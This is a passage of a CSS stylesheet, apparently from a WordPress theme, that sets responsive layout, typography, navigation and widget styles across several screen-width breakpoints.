	.reserve-content-wrapper .entry-content > p {
		margin-bottom: 44px;
	}

	#meet-professionals .view-more a {
		padding-left: 3.75em;
		padding-right: 3.75em;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -110px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 110px;
	}

	.map-content-wrapper + .site-footer {
		padding-top: 40px;
	}

	.singular-content-wrap,
	.hero-content-wrapper .section-content-wrap,
	.reserve-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .section-content-wrap,
	.map-content-wrapper .entry-content,
	.map-content-wrapper .section-content-wrap,
	#colophon .footer-container,
	.professionals-content-wrapper .section-content-wrap,
	.archive-content-wrap,
	#meet-professionals.image-disabled .section-content-wrap {
		margin-left: auto;
		margin-right: auto;
		width: 100%;
	}

	.error404 .archive-content-wrap,
	.reserve-content-wrapper .section-content-wrap,
	.testimonials-content-wrapper .section-content-wrap,
	.map-content-wrapper .entry-content {
		max-width: 740px;
	}

	.reserve-content-wrapper .entry-content,
	.comment-respond {
		padding: 70px;
	}

	.comment-respond {
		padding-bottom: 40px;
	}

	.professionals-content-wrapper.image-disabled .entry-container,
	#meet-professionals.image-disabled .entry-container {
		padding-left: 100px;
		padding-right: 100px;
	}

	.professionals-content-wrapper .section-content-wrap,
	#meet-professionals.image-disabled .section-content-wrap {
		max-width: 1000px;
	}

	.professionals-content-wrapper .entry-title {
		margin-top: 0;
	}

	.footer-widget-area {
	 	-webkit-box-align: inherit;
       	-ms-flex-align: inherit;
       	align-items: inherit;
	}

	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-container {
		background-color: #fff;
		margin-bottom: 0;
	}

	.featured-content-section .section-content-wrapper {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
	}

	.featured-content-section .entry-meta,
	.featured-content-section .entry-meta a,
	.recent-blog-content-wrapper .entry-meta,
	.recent-blog-content-wrapper .entry-meta a {
		text-transform: uppercase;
	}

	.featured-content-section .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		-webkit-box-align: inherit;
      	-ms-flex-align: inherit;
       	align-items: inherit;
		background-color: inherit;
		display: block;
	}

	.featured-content-section .layout-three .hentry,
	.recent-blog-content-wrapper .hentry,
	.recent-blog-content-wrapper .content-area .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 33.33%;
		flex: 0 1 33.33%;
		max-width: 33.33%;
	}

	.featured-content-section .layout-three .hentry:nth-child(3n + 1) {
		clear: both;
	}

	.featured-content-section .layout-two .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%;
	}

	.featured-content-section .layout-two .hentry:nth-child(2n + 1) {
		clear: both;
	}

	.featured-content-section .layout-four .hentry {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 25%;
		flex: 0 1 25%;
		max-width: 25%;
	}

	.featured-content-section .layout-four .hentry:nth-child(4n + 1) {
		clear: both;
	}

	.featured-content-section .entry-image,
	.featured-content-section .entry-container,
	.recent-blog-content-wrapper .entry-image,
	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area  .entry-image,
	.recent-blog-content-wrapper .content-area  .entry-container {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.recent-blog-content-wrapper .entry-container,
	.recent-blog-content-wrapper .content-area .entry-container {
		box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
	}

	.content-area .grid-item {
		display: inline-block;
		float: left;
		width: 33.33%;
	}

	.page.no-sidebar .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.widget-area .widget-column,
	.recent-blog-content-wrapper .hentry,
	.featured-content-section .hentry,
	.site-content .hentry {
		padding: 0 15px;
	}

	.home.page.two-columns-layout .site-content .hentry,
	.archive.two-columns-layout .site-content .hentry,
	.search.two-columns-layout .site-content .hentry {
		padding: 0 20px;
	}

	.page.no-sidebar .singular-content-wrap .hentry,
	.single.no-sidebar .singular-content-wrap .hentry {
		padding: 0;
	}

	#colophon .wrapper,
	.recent-blog-content-wrapper .wrapper,
	.featured-content-section .wrapper,
	.site-content .wrapper,
	.page.no-sidebar .site-content .wrapper,
	.single.no-sidebar .site-content .wrapper {
		padding-left: 25px;
		padding-right: 25px;
	}

	#colophon .wrapper {
		padding-top: 60px;
		padding-bottom: 40px;
	}

	.widget-area.one .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%;
	}

	.footer-widget-area.four,
	#secondary {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
	}

	#secondary .widget,
	.widget-area.two .widget-column,
	.widget-area.four .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 50%;
		flex: 0 1 50%;
		max-width: 50%
	}

	.widget-area.three .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 33.33%;
		flex: 0 1 33.33%;
		max-width: 33.33%;
	}

	#secondary .widget {
		padding-right: 40px;
	}

	#secondary .widget:nth-child(2n+2) {
		padding-right: 0;
	}

	.textwidget > p {
		margin-bottom: 14px;
	}

	.site-footer .social-navigation {
		margin-bottom: 25px;
	}

	.contact-information,
	.site-info {
		text-align: center;
	}

	.contact-information p {
		margin-bottom: 20px;
	}

	.site-footer .widget{
		margin: 25px 0 35px 0;
	}

	/*--------------------------------------------------------------
	## About Us
	--------------------------------------------------------------*/

	#meet-professionals:not(.image-disabled) .entry-header:after {
		left: 0;
		transform: none;
	}

	.history-wrap {
		text-align: left;
	}

	.story-center-line,
	.story-date-wrap {
		-webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
		margin-right: auto;
	}

	.story-center-line {
		position: relative;
	}

	.story-center-line:before {
		background-color: #eee;
		content: "";
		height: 145%;
		left: 50%;
		position: absolute;
		top: 0;
		transform: translate(-50, 0px);
		width: 3px;
	}

	.history-content-wrapper .hentry:last-child .story-center-line:before {
		height: 100%;
	}

	.story-center-line:after {
		background-color: #eb6e1f;
		border: 6px solid #f6f6f6;
		border-radius: 50%;
		content: "";
		height: 37px;
		left: 50%;
		position: absolute;
		top: -5px;
		transform: translate(-50%, 0px);
		width: 37px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 65%;
		flex: 0 1 65%;
		max-width: 65%;
	}

	.story-content {
		padding: 30px 40px 40px 40px;
	}

	.story-content-wrap:before {
		font-size: 50px;
		font-size: 3.125rem;
		left: -15px;
		top: -34px;
		transform: rotate(45deg);
	}

	.story-time {
		background-color: inherit;
		color: #eb6e1f;
		font-weight: 700;
		padding: 0;
	}

	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item {
		max-width: 33.33333%;
	}

	.comment-author img {
		height: 70px;
		width: 70px;
	}

	.comment-content {
		margin-left: 90px;
	}

	.reply {
		top: 30px;
	}

	.comments-title {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.hero-content-wrapper .entry-content,
	.testimonials-content-wrapper .entry-content {
		padding-left: 0;
		padding-right: 0;
	}

	.search-filter-wrap {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
	}

	.archive .content-area #search-container {
		padding: 0 20px;
	}

	.section-description,
	#tertiary {
		margin-bottom: 35px;
	}

	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 0;
	}

	.hentry {
		margin-top: 35px;
	}

	.services-content-wrapper .hentry:last-child,
	.search .site-main .hentry:nth-child(-n+3),
	.archive .site-main .hentry:nth-child(-n+3){
		margin-top: 0;
	}

	.site-footer .social-navigation ul li a,
	.post-options > li a span {
		margin: 0 15px 10px 15px;
	}

	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 191px;
	}

	.two-columns-layout.infinite-scroll .site-main {
		padding-bottom: 121px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 70px;
	}

	.site-main #infinite-handle {
		bottom: -121px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer,
	.error-404 .widget,
	#secondary .widget {
		margin-top: 70px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 70px;
	}
}

/*--------------------------------------------------------------
## >= 783px
--------------------------------------------------------------*/

@media screen and (min-width: 48.9375em) {
	.admin-bar #masthead,
	.admin-bar.fixed-nav #masthead {
		top: 32px;
	}

	.admin-bar .menu-inside-wrapper {
		padding-top: 102px;
	}

	.admin-bar .slider-content-wrapper .post-slide {
		height: calc(100vh - 32px);
	}
}

/*--------------------------------------------------------------
## >= 906px
--------------------------------------------------------------*/

@media screen and (min-width: 56.625em) {
	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 18px;
		font-size: 1.125rem;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 25px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 25px;
	}

	.map-content-wrapper .entry-content {
		padding-left: 0;
		padding-right: 0;
	}
}

/*--------------------------------------------------------------
## >= 1024px
--------------------------------------------------------------*/

@media screen and (min-width: 64em) {
	.admin-bar.fixed-nav .menu-inside-wrapper {
		padding-top: 0;
	}

	.search-content-wrapper {
		display: none;
	}

	body:not(.navigation-classic).admin-bar.fixed-nav .menu-inside-wrapper {
		margin-top: 116px;
		padding-top: 16px
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 85px;
		padding-bottom: 85px;
	}

	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 46px;
		font-size: 2.875rem;
	}

	h2 {
		font-size: 40px;
		font-size: 2.5rem;
	}

	h3 {
		font-size: 28px;
		font-size: 1.75rem;
	}

	h4 {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.site-title {
		display: block;
		font-size: 36px;
		font-size: 2.25rem;
	}

	.site-description {
		font-size: 16px;
		font-size: 1rem;
	}

	body,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"],
	textarea {
		font-size: 18px;
		font-size: 1.125rem;
	}

	label {
		font-size: 16px;
		font-size: 1rem;
		line-height: 1.3125;
	}

	.wrapper {
		padding-top: 85px;
		padding-bottom: 85px;
	}

	.two-columns-layout.content-right #secondary,
	.two-columns-layout.content-right .singular-content-wrap,
	.two-columns-layout.content-right .site-content .wrapper,
	.two-columns-layout.content-left #secondary,
	.two-columns-layout.content-left .singular-content-wrap,
	.two-columns-layout.content-left .site-content .wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

	#secondary .widget {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		max-width: 100%
	}

	.site-header-main {
		padding: 23px 40px;
	}

	.main-navigation a {
		line-height: 1.555;
		padding-bottom: 14px;
		padding-top: 14px;
	}

	.navigation-classic .site-description {
		text-align: center;
	}

	.menu-inside-wrapper {
		padding-top: 100px;
		width: 666px;
	}

	.admin-bar .menu-inside-wrapper {
		padding-top: 132px;
	}

	.site-branding img {
		width: auto;
	}

	.custom-logo-link,
	.scrolled-logo-link {
		margin-right: 7px;
	}

	.menu-toggle .fa,
	.menu-close .fa {
		height: 50px;
		line-height: 45px;
		width: 50px;
	}

	.fixed-nav .site-title {
		font-size: 24px;
		font-size: 1.5rem;
		font-weight: 500;
	}

	.fixed-nav .menu-toggle .fa,
	.fixed-nav .menu-close .fa {
		height: 40px;
		line-height: 35px;
		width: 40px;
	}

	.contact-info-top > span {
		padding-right: 20px;
		display: inline-block;
	}

	.menu-inside-wrapper .contact-info-top > span {
		display: inline;
	}

	.contact-info-top span span {
		padding-right: 5px;
	}

	.contact-info-top a {
		color: #fff;
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.contact-info-top a:hover,
	.contact-info-top a:focus {
		color: #eb6e1f;
	}

	.contact-info-top a:hover,
	.contact-info-top a:focus,
	.search-content-wrapper-top #search-toggle a:hover,
	.search-content-wrapper-top #search-toggle a:focus {
		text-decoration: none;
	}

	.contact-info-top:before,
	.contact-info-top:after {
		left: 40px;
	}

	#site-navigation .contact-info-top a {
		color: #521841;
	}

	#site-navigation .contact-info-top a:hover,
	#site-navigation .contact-info-top a:focus {
		color: #eb6e1f;
	}

	#site-navigation .contact-info-top span {
		padding-right: 0;
	}

	.dropdown-toggle {
		font-size: 21px;
		font-size: 1.3125rem;
		padding: 0 20px;
		line-height: 56px;
	}

	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		border-color: transparent;
	}

	.search-content-wrapper-top {
		display: block;
		position: relative;
	}

	.search-content-wrapper-top #search-container {
		display: none;
	}

	.search-content-wrapper-top #search-container {
		background-color: #fff;
		box-shadow: 0px 10px 25px 0px rgba(0, 0, 1, 0.05);
		padding: 20px;
		position: absolute;
		right: 0px;
		top: 65px;
		z-index: 9;
	}

	.search-content-wrapper-top #search-container:before {
		color: #fff;
		content: "\f0d8";
		font-size: 34px;
		font-size: 2.125rem;
		position: absolute;
		right: 29px;
		top: -30px;
	}

	.fixed-nav .search-content-wrapper-top #search-container {
		top: 62px;
	}

	.search-content-wrapper-top #search-toggle a {
		background-color: transparent;
		border-radius: 50%;
		color: #fff;
		height: 50px;
		line-height: 50px;
		margin-right: 15px;
		text-align: center;
		width: 50px;
	}

	.menu-toggle:hover .fa,
	.menu-toggle:focus .fa,
	.search-content-wrapper-top #search-toggle a:hover,
	.search-content-wrapper-top #search-toggle a:focus {
		background-color: #fff;
		color: #eb6e1f;
	}

	.menu-toggle:hover .menu-label,
	.menu-toggle:focus .menu-label,
	.menu-close:hover .menu-label,
	.menu-close:focus .menu-label {
		color: #eb6e1f;
	}

	.menu-close:hover .fa,
	.menu-close:focus .fa {
		background-color: #eb6e1f;
		color: #fff;
		border-color: transparent;
	}

	.search-content-wrapper-top .search-field {
		width: 400px;
	}

	/*navigation-classic*/
	.navigation-classic .site-header-main {
		-ms-flex-wrap: wrap;
        flex-wrap: wrap;
		max-width: 1560px;
		margin: 0 auto;
		padding-bottom: 0;
	}

	.navigation-classic .site-branding {
		padding-right: 21px;
		padding-left: 21px;
	}

	.navigation-classic .search-content-wrapper-top #search-container {
		right: -15px;
	}

	.navigation-classic .contact-info-top,
	.navigation-classic .search-content-wrapper-top {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 30%;
		flex: 0 1 30%;
		max-width: 30%;
	}

	.navigation-classic .site-branding {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 40%;
		flex: 0 1 40%;
		max-width: 40%;
	}

	.navigation-classic .site-branding {
		-webkit-box-pack: center;
    	-ms-flex-pack: center;
        justify-content: center;
		-webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
	}

	.navigation-classic.contact-header-disabled .site-branding,
	.navigation-classic.contact-header-disabled .site-description {
		-webkit-box-pack: flex-start;
    	-ms-flex-pack: flex-start;
        justify-content: flex-start;
		text-align: left;
	}

	.navigation-classic #site-navigation .contact-info-top {
		display: none;
	}

	.navigation-classic .contact-info-top {
		display: block;
		-webkit-box-ordinal-group: 2;
   		-ms-flex-order: 1;
        order: 1;
	}

	.navigation-classic .search-content-wrapper-top {
		-webkit-box-ordinal-group: 4;
    	-ms-flex-order: 3;
        order: 3;
		-webkit-box-pack: end;
    	-ms-flex-pack: end;
        justify-content: flex-end;
		text-align: right;
	}

	.navigation-classic .main-navigation {
		border-top: 1px solid rgba(225, 225, 225, 0.3);
		-webkit-box-flex: 0;
		-ms-flex: 0 1 100%;
		flex: 0 1 100%;
		margin-top: 18px;
		max-width: 100%;
		order: 4;
	}

	.navigation-classic  .contact-info-top span span {
		padding-right: 5px;
	}

	.navigation-classic  .contact-info-top > span {
		display: block;
		padding: 0;
	}

	.navigation-classic .contact-info-top a {
		padding: 0;
	}

	.navigation-classic .menu-toggle {
		display: none;
	}

	.navigation-classic .menu-inside-wrapper {
		background-color: inherit;
		box-shadow: none;
		display: block;
		left: 0;
		overflow-y: inherit;
		padding: 0;
		position: static;
		right: inherit;
		width: 100%;
	}

	.navigation-classic .main-navigation a {
		color: #fff;
		font-size: 16px;
		font-size: 1rem;
		font-weight: 500;
		line-height: 1.3125;
		padding: 21px 25px;
	}

	.navigation-classic.fixed-nav .main-navigation a {
		color: #521841;
		padding: 10px 25px;
	}

	.navigation-classic .main-navigation a:hover,
	.navigation-classic .main-navigation a:focus,
	.navigation-classic.fixed-nav .main-navigation a:hover,
	.navigation-classic.fixed-nav .main-navigation a:focus {
		color: #eb6e1f;
	}

	.navigation-classic.fixed-nav .site-header-main {
		padding-top: 5px;
	}

	.navigation-classic.fixed-nav .main-navigation {
		margin-top: 5px;
	}

	.navigation-classic .main-navigation ul {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-wrap: wrap;
    	flex-wrap: wrap;
		-webkit-box-pack: center;
    	-ms-flex-pack: center;
        justify-content: center;
	}

	.navigation-classic .main-navigation li {
		float: left;
	}

	.navigation-classic .main-navigation ul ul {
		background-color: #fff;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
		display: block;
		float: left;
		left: -999em;
		padding: 0;
		position: absolute;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children:before {
		content: "\f0d8";
		display: none;
		font-size: 32px;
		font-size: 2rem;
		right: 2px;
		position: absolute;
		top: 25px;
		color: #fff;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children:hover:before {
		display: block;
	}

	.navigation-classic .main-navigation ul li.menu-item-has-children .menu-item-has-children:hover:before,
	.navigation-classic .main-navigation ul ul ul:before {
		display: none;
	}

	.navigation-classic .main-navigation ul ul li:before {
		content: none;
		position: static;
	}

	.navigation-classic .main-navigation ul ul a {
		line-height: auto;
		padding: 12px 20px;
		width: 290px;
		color: #521841;
	}

	.navigation-classic .main-navigation ul ul li{
		border-top: 1px solid #eee;
	}

	.navigation-classic .main-navigation ul ul li:first-child {
		border: none;
	}

	.navigation-classic .dropdown-toggle {
		background-color: inherit;
		display: none;
		right: 0;
	}

	.navigation-classic .main-navigation ul ul .page_item_has_children > a,
	.navigation-classic .main-navigation ul ul .menu-item-has-children > a {
		padding-right: 42px;
		position: relative;
	}

	.navigation-classic .main-navigation ul ul .page_item_has_children > a,
	.navigation-classic .main-navigation ul ul .menu-item-has-children > a {
		font-weight: 500;
	}

	.navigation-classic .page_item_has_children > a:after,
	.navigation-classic .menu-item-has-children > a:after {
		content: "\f0d7";
		position: absolute;
		right: 6px;
		top: 50%;
		transform: translateY(-50%);
	}

	.navigation-classic .page_item_has_children .page_item_has_children > a:after,
	.navigation-classic .menu-item-has-children .menu-item-has-children > a:after {
		top: inherit;
		transform: rotate(270deg);
	}

	#colophon .page_item_has_children > a:after,
	#colophon .menu-item-has-children > a:after
	.widget .page_item_has_children > a:after,
	.widget .menu-item-has-children > a:after
	.menu-social-container .page_item_has_children > a:after,
	.menu-social-container .menu-item-has-children > a:after,
	.navigation-classic #colophon .page_item_has_children > a:after,
	.navigation-classic #colophon .menu-item-has-children > a:after {
		content: none;
	}

	.navigation-classic ul ul .page_item_has_children > a:after,
	.navigation-classic ul ul .menu-item-has-children > a:after {
		right: 16px;
	}

	.navigation-classic .contact-info,
	.navigation-classic .social-navigation-wraper {
		display: none;
	}

	.navigation-classic .search-content-wrapper-top #search-toggle a {
		margin-right: 0;
	}

	.services-content-wrapper .entry-container {
		padding: 211px 60px;
	}

	.more-top {
		margin-bottom: 21px;
	}

	.custom-header .entry-container {
		padding-top: 340px;
		padding-bottom: 100px;
	}

	.singular-content-wrap .hentry {
		padding: 0;
	}

	.hero-content-wrapper .entry-title,
	.professionals-content-wrapper .section-title,
	.reserve-content-wrapper .entry-title,
	.testimonials-content-wrapper .section-title,
	.map-content-wrapper .section-title.
	.site-content .section-title,
	.history-content-wrapper .section-title {
		margin-top: 65px;
		margin-bottom: 25px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 35px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 35px;
	}

	.professionals-content-wrapper .entry-title,
	.testimonials-content-wrapper .entry-title {
		font-size: 18px;
		font-size: 1.125rem;
		line-height: 1.555;
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 22px;
		font-size: 1.375rem;
	}

	.entry-header .entry-meta,
	.entry-header .entry-meta a,
	.comment-metadata,
	.comment-metadata a,
	.featured-content-section .entry-header .entry-meta,
	.featured-content-section .entry-header .entry-meta a,
	.recent-blog-content-wrapper .entry-header .entry-meta,
	.recent-blog-content-wrapper .entry-header .entry-meta a,
	.content-area .entry-header .entry-meta,
	.content-area .entry-header .entry-meta a {
		margin-bottom: 9px;
	}

	.section-description {
		margin-bottom: 42px;
	}

	.testimonials-content-wrapper .section-description,
	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 7px;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -125px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 125px;
	}

	blockquote,
	.professionals-content-wrapper .entry-container {
		padding-top: 91px;
	}

	blockquote:before,
	.professionals-content-wrapper .entry-container:before {
		font-size: 175px;
		font-size: 10.9375rem;
		top: 63px;
	}

	.two-columns-layout.infinite-scroll .site-main,
	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 221px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 85px;
	}

	.site-main #infinite-handle {
		bottom: -136px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 85px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer {
		margin-top: 85px;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 63px;
	}

	.professionals-content-wrapper .entry-content {
		margin-bottom: 28px;
	}

	.content-area {
		float: left;
		margin: 0 auto;
		max-width: 1080px;
		width: 70%;
	}

	#secondary {
		display: block;
		float: right;
		max-width: 360px;
		padding: 0 20px;
		width: 30%;
	}

	#secondary .widget {
		padding: 0;
	}

	.two-columns-layout.content-right .content-area {
		float: right;
	}

	.two-columns-layout.content-right #secondary {
		float: left;
	}

	#secondary .widget:first-child {
		margin: 0;
	}

	.footer-widget-area.four {
		-ms-flex-wrap: nowrap;
    	flex-wrap: nowrap;
	}

	.widget-area.four .widget-column {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 25%;
		flex: 0 1 25%;
		max-width: 25%
	}

	.drop-cap:first-letter {
		font-size: 96px;
		font-size: 6rem;
		margin-top: 10px;
	}
}

/*--------------------------------------------------------------
## >= 1200px
--------------------------------------------------------------*/

@media screen and (min-width: 75em) {
	.wrapper {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 21px;
		font-size: 1.3125rem;
	}

	.page.no-sidebar .singular-content-wrap,
	.single.no-sidebar .singular-content-wrap,
	.widget-area .widget-column,
	.recent-blog-content-wrapper .hentry,
	.featured-content-section .hentry,
	.site-content .hentry {
		padding: 0 20px;
	}

	#colophon .wrapper,
	.recent-blog-content-wrapper .wrapper,
	.featured-content-section .wrapper,
	.site-content .wrapper,
	.page.no-sidebar .site-content .wrapper,
	.single.no-sidebar .site-content .wrapper,
	.two-columns-layout.content-right .site-content .wrapper,
	.two-columns-layout.content-left .site-content .wrapper {
		padding-left: 40px;
		padding-right: 40px;
	}

	.services-content-wrapper .entry-container {
		padding: 142px 80px;
	}

	.navigation-classic .contact-info-top > span {
		display: inline-block;
		padding-right: 10px;
	}

	.navigation-classic .contact-info-top a {
		padding: 0 12px 0 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -60px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -60px;
	}

	.slider-content-wrapper .entry-summary,
	.slider-content-wrapper .sub-title,
	.custom-header .entry-summary {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.reserve-content-wrapper .comment-notes {
		font-size: 23px;
		font-size: 1.4375rem;
		line-height: 1.458;
	}

	.reserve-content-wrapper .entry-content form input[type="submit"] {
		text-align: center;
	}

	.comment-author img {
		width: 100px;
		height: 100px;
	}

	.comment-content {
		margin-left: 120px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 70%;
		flex: 0 1 70%;
		max-width: 70%;
	}

	.sticky-label {
		right: 20px;
	}
}

/*--------------------------------------------------------------
## >= 1440px
--------------------------------------------------------------*/

@media screen and (min-width: 90em) {
	.contact-info-top {
		display: block;
	}

	#site-navigation .menu-inside-wrapper .contact-info-top {
		display: none;
	}
}

/*--------------------------------------------------------------
## >= 1366px
--------------------------------------------------------------*/

@media screen and (min-width: 85.375em) {
	h1,
	.custom-header .entry-title,
	.slider-content-wrapper .entry-title {
		font-size: 53px;
		font-size: 3.3125rem;
	}

	h2 {
		font-size: 48px;
		font-size: 3rem;
	}

	h3 {
		font-size: 30px;
		font-size: 1.875rem;
	}

	.wrapper {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.slider-content-wrapper + .custom-header .entry-container {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.featured-content-section .entry-title,
	.recent-blog-content-wrapper .entry-title,
	.content-area .entry-title,
	#meet-professionals .entry-title,
	.history-content-wrapper .entry-title {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.section-description {
		margin-bottom: 49px;
	}

	.history-content-wrapper .entry-title,
	.testimonials-content-wrapper .section-description,
	.recent-blog-content-wrapper .section-description,
	.featured-content-section .section-description {
		margin-bottom: 14px;
	}

	.section-title,
	.hero-content-wrapper .entry-title,
	.reserve-content-wrapper .entry-title,
	.services-content-wrapper .entry-title {
		margin-bottom: 21px;
	}

	.hero-content-wrapper .featured-content-image {
		padding-right: 50px;
	}

	.hero-content-wrapper .entry-container {
		padding-left: 50px;
	}

	.testimonials-content-wrapper .testimonial-thumbnail {
		margin-bottom: 54px;
	}

	.reserve-content-wrapper .entry-content > p,
	.content-highlight,
	blockquote,
	.professionals-content-wrapper .entry-content {
		font-size: 24px;
		font-size: 1.5rem;
	}

	.content-highlight{
		margin-bottom: 7px;
	}

	.testimonials-content-wrapper .entry-meta {
		margin-bottom: 35px;
	}

	#meet-professionals .entry-container {
		padding: 290px 90px;
	}

	.home .recent-blog-content-wrapper .hentry {
		margin-bottom: 0;
	}

	.testimonials-content-wrapper .cycle-prev,
	.professionals-content-wrapper .cycle-prev {
		left: -120px;
	}

	.testimonials-content-wrapper .cycle-next,
	.professionals-content-wrapper .cycle-next {
		right: -120px;
	}

	.reserve-content-wrapper .entry-content,
	.comment-respond {
		padding: 70px 100px 80px 100px;
	}

	.reserve-content-wrapper,
	.map-content-wrapper {
		margin-bottom: -160px;
	}

	.reserve-content-wrapper + .section .wrapper,
	.reserve-content-wrapper + .site-content .wrapper,
	.reserve-content-wrapper + .widget .wrapper {
		padding-top: 160px;
	}

	.map-content-wrapper + .site-footer {
		padding-top: 60px;
	}

	.woocommerce.no-sidebar.infinite-scroll .site-content .wrapper,
	.no-sidebar.infinite-scroll.infinity-end .site-content .wrapper {
		padding-bottom: 100px;
	}

	.two-columns-layout.infinite-scroll .site-main,
	.no-sidebar.infinite-scroll .site-content .wrapper {
		padding-bottom: 251px;
	}

	.site-main #infinite-handle {
		bottom: -151px;
	}

	.single .singular-content-wrap .hentry,
	.recent-blog-content-wrapper .section-content-wrap {
		margin-bottom: 100px;
	}

	.navigation.posts-navigation,
	.navigation.pagination,
	#comments,
	.comment-respond,
	.single .content-area .entry-footer {
		margin-top: 100px;
	}

	.professionals-content-wrapper .hentry {
		margin-top: 0;
	}

	.reserve-content-wrapper .entry-content .contact-submit,
	.form-submit {
		margin-top: 60px;
	}

	#hero-content .more-link,
	.services-content-wrapper .more-link,
	.button,
	.custom-header .more-link {
		margin-top: 35px;
	}

	.content-area .entry-footer {
		margin-top: 28px;
	}

	.story-content-wrap {
		-webkit-box-flex: 0;
		-ms-flex: 0 1 80%;
		flex: 0 1 80%;
		max-width: 80%;
	}

	.history-wrap {
		margin-bottom: 49px;
	}

	#meet-professionals.image-disabled .entry-container {
		padding-bottom: 49px;
	}

	.search-filter-wrap {
		margin-bottom: 56px;
	}
}

/*--------------------------------------------------------------
## >= 1600px
--------------------------------------------------------------*/

@media screen and (min-width: 100em) {
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin-bottom: 21px;
		margin-top: 42px;
	}

	h1,
	.custom-header .entry-title {
		font-size: 60px;
		font-size: 3.75rem;
	}

	.slider-content-wrapper .entry-title {
		font-size: 90px;
		font-size: 5.6255rem;
	}

	.custom-header .entry-container {
		padding-top: 440px;
		padding-bottom: 140px;
	}

	.content-area .grid-item .hentry {
		padding: 0 20px;
	}

